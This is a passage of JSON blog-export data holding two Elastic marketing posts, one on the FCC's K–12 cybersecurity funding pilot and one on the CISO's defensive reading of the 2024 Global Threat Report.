leader","updated_at":"2024-10-08T02:29:51.933Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/cybersecurity-leader-top-priorities","publish_details":{"time":"2024-10-09T14:00:00.330Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt25737f6802bfefc8","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"The US federal government's new Schools and Libraries Cybersecurity Pilot Program will provide up to $200 million in cybersecurity funding for eligible K-12 schools and libraries. Elastic Security can help applicants meet multiple cybersecurity goals","author":["blt5aba747347499a76"],"category":["bltc17514bfdbc519df"],"created_at":"2024-10-07T22:03:03.637Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs8cea494deade32ce"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThis year, the US federal government is offering up to $200 million to eligible K–12 schools and libraries to strengthen their cybersecurity efforts. Known as the \u003c/span\u003e\u003ca href=\"https://www.fcc.gov/cybersecurity-pilot-program\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003eSchools and Libraries Cybersecurity Pilot Program\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, the grant program will provide funding for cybersecurity products and services over the course of three years. (This pilot is separate from the \u003c/span\u003e\u003ca href=\"https://www.fcc.gov/consumers/guides/universal-service-program-schools-and-libraries-e-rate\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003eFCC’s E-Rate program\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, with separate funding and application processes.)\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eInterested organizations must undergo a two-step application process for funding. \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eThe filing window for the first step — \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(33, 37, 41);font-size: 12pt;\"\u003e\u003cstrong\u003ecompleting \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.usac.org/e-rate/cybersecurity-pilot-program/applicant-process/fcc-form-484-part-1/\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e\u003c/strong\u003e\u003c/span\u003eFCC Form 484 Part 1\u003c/a\u003e\u003cspan style=\"color: rgb(33, 37, 41);font-size: 12pt;\"\u003e\u003cstrong\u003e — is open now until November 1, 2024.\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Technology priorities under the Cybersecurity Pilot Program","_metadata":{"uid":"cs3d0e5a2f01316539"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe pilot includes four categories of services and products that will be eligible under the program: advanced and next-generation firewalls; endpoint protection; identify protection and authentication; and monitoring, detection, and response.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhich of these categories you focus on depends on your current cybersecurity strategy, your IT staff and capacity, your existing IT infrastructure, and the size of your organization. However, recognizing that many school districts and libraries are already strapped for funding and personnel, we recommend a unified approach that allows you to address multiple priorities with the same technology investment. This approach means fewer tools to learn and operate, a simpler technology architecture, as well as streamlined support and services.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe flexibility and openness of \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Security\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e is well suited for schools and libraries looking to keep up with advanced cyber threats across complex environments. Below are some key ways that Elastic can holistically help you solve multiple cybersecurity challenges with potential federal funding, including preventing and remediating data breaches, as well as stopping unauthorized network access.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eMonitoring, detection, and response:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Elastic SIEM detects, investigates, and responds to cybersecurity threats with AI-driven security analytics. The solution is built on the Elastic Search AI Platform, which provides end-to-end visibility, generative AI, and advanced analytics. You’ll get all the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/k-12-schools-are-struggling-with-cybersecurity-here-s-how-a-siem-can-help\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ebenefits of a modern SIEM\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e in a unified security solution: the ability to monitor and analyze data, detect anomalies, and quickly respond to and remediate any incidents.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eEndpoint protection: \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/endpoint-detection-response\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Endpoint Detection and Response\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e (EDR) secures your \u003c/span\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eWindows, macOS, and Linux endpoints by blocking malware and stopping ransomware before data is encrypted. Elastic EDR integrates with the Elastic SIEM and is purchasable as a single SKU.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eAdvanced and next-gen firewalls: \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic ingests your firewall data, allowing you to holistically monitor and analyze network traffic and logs for anomalies and potential threats. You’ll also get AI-driven incident response and alerting for all firewall data.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eIdentity protection and authentication:\u0026nbsp;\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic provides identity protection and authentication through various security features, including authentication realms like LDAP, Active Directory, and SAML, which verify user identities. Users must attach credentials to requests, and services like token and API key allow for secure authentication. Elastic’s Role-Based Access Control (RBAC) capability assigns roles to users, defining their access privileges. IP filtering restricts cluster access based on IP addresses, while TLS/SSL encryption ensures data integrity and confidentiality. Audit logging maintains a trail of user activities, aiding in monitoring and detecting potential threats.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"AI and automation make Elastic Security ideal for smaller teams ","_metadata":{"uid":"cs73b6abbb8e2e297c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eEven with the prospect of additional cybersecurity funding, schools and libraries still need to determine how to implement and operationalize any new products and services, including team training and troubleshooting.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Security is built on Elastic’s powerful Search AI Platform, which combines the speed of search with the intelligence of AI. As a result, our Security solution innately supports automation and AI capabilities that allow for real-time data querying and analysis. The takeaway for schools and libraries is that these capabilities mean less time and training needed for your staff.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIn particular, education customers are finding the following AI-centric security features to be especially helpful for their environments:\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eElastic Attack Discovery: \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eInstead of spending time manually sifting through hundreds of security alerts, Elastic \u003c/span\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eAttack Discovery triages them down to the ones that need attention, fast. Alerts are organized in an intuitive interface, allowing even small and busy teams to quickly understand the presented attacks, take immediate follow-up actions, and avoid “alert fatigue.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eElastic AI Assistant for Security: \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe Elastic AI Assistant is like having an extra (super smart) colleague sitting next to you at all times, offering context-aware guidance on alert triage, incident response, administrative tasks, and more.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Take the next steps for cyber funding","_metadata":{"uid":"csa22a6f019eebc44e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eLearn more about the program: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eVisit the \u003c/span\u003e\u003ca href=\"https://www.fcc.gov/cybersecurity-pilot-program\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eFCC’s website\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to get the full details on eligibility, forms, requirements and more.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eApply: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eTo apply for funding from the Schools and Libraries Pilot Program, you can take the first step by filling out FCC form 484 Part 1 \u003c/span\u003e\u003ca href=\"https://www.usac.org/e-rate/cybersecurity-pilot-program/applicant-process/fcc-form-484-part-1/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eon the USAC site\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eDig deeper into how Elastic can help: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eRead more about Elastic Security, or \u003c/span\u003e\u003ca href=\"https://www.elastic.co/contact/public-sector\"\u003e\u003cspan style='font-size: 12pt;'\u003ereach out directly\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to discuss your application with our public sector team.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs483f796a4dd1ccea"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs29a83b177b93ef5c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs5950c96a3df8a6a4"}}}],"publish_date":"2024-10-08","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[{"_version":6,"locale":"en-us","uid":"blt250fefd1c4d36a4c","ACL":{},"created_at":"2020-06-17T03:22:54.278Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"education-nonprofit","label_l10n":"Education \u0026 non profit","tags":[],"title":"Education \u0026 non-profit","updated_at":"2020-08-13T16:41:17.070Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.286Z","user":"blt4b2e1169881270a8"}}],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","title":"Cybersecurity","label_l10n":"Cybersecurity","keyword":"cybersecurity","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt276db992db94ced9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:37:07.408Z","updated_at":"2023-11-06T20:37:07.408Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T10:22:02.082Z","user":"blt4b2e1169881270a8"}},{"title":"Alerting","label_l10n":"Alerting","keyword":"alerting","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltd8e03b8972ecf817","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:38:20.375Z","updated_at":"2020-06-17T03:38:20.375Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:38:20.374Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-06T00:49:19.650Z","user":"blt3044324473ef223b70bc674c"}},{"_content_type_uid":"tags_topic","title":"Anomaly detection","label_l10n":"Anomaly detection","keyword":"anomaly-detection","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7478459fe32592c5","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:08:06.777Z","updated_at":"2023-11-06T20:08:06.777Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:31.738Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt2d51fc8cada40465","ACL":{},"created_at":"2023-11-06T20:35:57.040Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-security","label_l10n":"Cloud security","tags":[],"title":"Cloud security","updated_at":"2023-11-06T20:35:57.040Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.295Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt43ad419de732b584","ACL":{},"created_at":"2023-11-06T21:31:46.367Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-analytics","label_l10n":"Security analytics","tags":[],"title":"Security analytics","updated_at":"2023-11-06T21:31:46.367Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.534Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltc76ab818663a30de","ACL":{},"created_at":"2023-11-06T21:31:31.473Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-compliance","label_l10n":"Security \u0026 compliance","tags":[],"title":"Security \u0026 compliance","updated_at":"2023-11-06T21:31:31.473Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.295Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt6f00e40aaa5c6f0e","ACL":{},"created_at":"2020-06-17T03:32:57.128Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"siem","label_l10n":"SIEM","tags":[],"title":"SIEM","updated_at":"2020-07-06T22:20:05.385Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.450Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blte007e1c9cef6ad6b","ACL":{},"created_at":"2020-06-17T03:32:48.898Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"endpoint-security","label_l10n":"Endpoint security","tags":[],"title":"Endpoint security","updated_at":"2020-07-06T22:20:15.552Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-03-23T17:30:22.357Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt83c299a1282ab0fc","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-10-07T22:03:01.190Z","created_by":"bltb6c155cd84fc0c1a","file_size":"101578","filename":"elastic-de_149846_720x420_02-B.jpg","parent_uid":null,"tags":[],"title":"elastic-de_149846_720x420_02-B.jpg","updated_at":"2024-10-07T22:03:01.190Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-08T14:00:00.319Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt83c299a1282ab0fc/67045a9591992fed75fe9cab/elastic-de_149846_720x420_02-B.jpg"},"title":"K–12 schools: Don’t miss out on new federal cybersecurity funding","title_l10n":"K–12 schools: Don’t miss out on new federal cybersecurity funding","updated_at":"2024-10-07T22:05:25.258Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/k-12-schools-federal-cybersecurity-funding","publish_details":{"time":"2024-10-08T14:00:00.289Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt19467ecd66e43cb5","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"See what Elastic’s CISO thinks about the major findings from the Global Threat Report, and her suggestions for how CISOs can communicate this information. ","author":["blt8f7db4157fab33b3"],"category":["bltc17514bfdbc519df"],"created_at":"2024-10-07T21:11:32.295Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csbc5d4b99722f1e71"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eMitigating risk based on the threat landscape is a complicated yet essential part of being a CISO, which is why threat reports like the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/resources/security/report/global-threat-report\"\u003e\u003cspan style='font-size: 12pt;'\u003e2024 Elastic Global Threat Report\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e are a huge help for me. In addition to providing an in-depth understanding of what’s happening, threat reports also offer a quick overview of what needs to be explained or communicated to the rest of the organization.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs Elastic’s CISO, I have a lot of experience in translating threats for security stakeholders, other C-suite members, and even the board of directors. Using the findings from \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security-labs\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Security Labs\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, this blog will distill some of the major insights from the new report and discuss some concerns that might emerge in your organization from this new data.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Key insights from the 2024 Elastic Global Threat Report","_metadata":{"uid":"cs7f583d05c5f08ac5"},"header_style":"H2","paragraph_l10n":""},{"title_l10n":"Offensive security tools ","_metadata":{"uid":"cs0b390d7cce9228cb"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe 2024 report showed 54% of malware was linked to offensive security tools (OSTs) — tools that are used to test and identify flaws in environments. These tools are created by defense-oriented individuals and groups — some of whom have budgets for research and development. Threat actors are drawn to these tools for the ease and efficiency they provide when executing their objectives.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eMy thoughts: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eCobalt Strike has been the most prevalent malware for the last few years and threat actors are sticking with it. If you’re prepared for it, you’ll be okay.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e\u003cstrong\u003eHow can I address this with my organization?\u003cbr /\u003e\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eConcern: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eWe shouldn’t be using OSTs because they’re being abused by threat actors.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRebuttal:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Using an OST in your environment will not increase the risk of this type of attack. OSTs provide important details of the security environment and can be powerful tools for simulations like red teaming or pen testing. We can prepare for these potential threats by keeping our defenses up to date.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Cloud security misconfigurations","_metadata":{"uid":"cs0175fa07eb32a1fa"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOur researchers found that many cloud environments are misconfigured. The report has a clear breakdown of issues per cloud service provider (CSP) and revealed some pretty harrowing misconfigurations, including storage accounts and multifactor authentication (MFA).\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eMy thoughts: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eCloud providers need to strike a balance between usability and security when considering default policies while ensuring the cloud environment provides the optimal cost and performance. Try to identify the middle ground between what your team can manage and what you should prioritize per industry benchmarking and reports.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e\u003cstrong\u003eHow can I address this with my organization?\u003cbr /\u003e\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eConcern: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eHow can we ensure that we’re using the best security practices and minimizing risk within our cloud environment?\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRebuttal: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eWhile we can encourage CSPs to provide more secure defaults, CSP benchmarking is designed to aid with the complexity of cloud security. Identify what your CIS benchmark is and outline your plan to raise it.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Defense Evasion","_metadata":{"uid":"csdb98a9fba1bb20ea"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWithin endpoints, Defense Evasion accounted for nearly 38% of all tactics. The overall distribution of alerts highlighted a growth of Process Injection techniques, which accounted for 53% of all Windows Defense Evasion alerts.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eMy thoughts: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eThe growing emphasis on Process Injection makes sense because defensive technologies improved to fight the technique that held the majority previously, so attackers are forced to shift to a different approach.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e\u003cstrong\u003eHow can I address this with my organization?\u003cbr /\u003e\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eConcern: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eWe need to focus on tuning our environment for Process Injection attacks.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRebuttal: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eWhile it’s more prevalent, the increase in these techniques doesn’t mean that attackers won’t use other types of attacks. Security teams should be wary and continue tuning their environment for threats of all kinds.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Credential leakage","_metadata":{"uid":"cs88f7b399a0391a0e"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eCredential Access is the major adversary tactic used in cloud environments, accounting for 23% of all alerts and is bolstered by the rise in infostealers.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eMy thoughts: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eCredential leakage and account manipulation are still the top techniques in cloud, which means the basics are still critical. Implementing the principle of least privilege and strong authentication is going to make a large difference. The best way to reduce the risk of credential exposure is a mix of prevention and monitoring — security teams must understand their inventory of secrets and credentials and where those are used.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e\u003cstrong\u003eHow can I address this with my organization?\u003cbr /\u003e\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eConcern: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eCredentials are mostly leaked by users.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRebuttal:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Credentials are a critical asset and should be treated as such — security training will only do so much. Implementing least privilege and phishing-resistant MFA along with identity providers (IdPs) can lower exposure. Organizations can further bolster their environment with user and entity behavior analytics (UEBA) and authentication-focused analytics to monitor for outliers.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Generative AI ","_metadata":{"uid":"cs7fa1b3fded88b46c"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIt’s a hot topic, but Elastic Security Labs didn’t see a massive increase in AI-propelled attacks this year — only a slight increase in attack volume.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eMy thoughts: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eMy team has benefited from Elastic’s innovative generative AI (GenAI) capabilities. We frequently utilize the machine learning-based detection rules and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/ai-driven-security-analytics\"\u003e\u003cspan style='font-size: 12pt;'\u003eAttack Discovery\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e — both of which have increased our ability to automate security workflows while providing peace of mind to me and my team.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e\u003cstrong\u003eHow can I address this with my organization?\u003cbr /\u003e\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eConcern: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eGenAI benefits attackers.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRebuttal:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e GenAI has had a widely observed positive \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/ai\"\u003e\u003cspan style='font-size: 12pt;'\u003eimpact on defenders\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e by addressing threats with advanced analytics and providing quick and reliable AI guidance.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Stay ahead of the threats ","_metadata":{"uid":"cs10bd976646c2c1af"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs security professionals, we have to stay up to date on the threat landscape. Reading through the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/resources/security/report/global-threat-report\"\u003e\u003cspan style='font-size: 12pt;'\u003e2024 Elastic Global Threat Report\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e will provide a lot of important information to you and your InfoSec teams.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eReading this report not only sheds light on 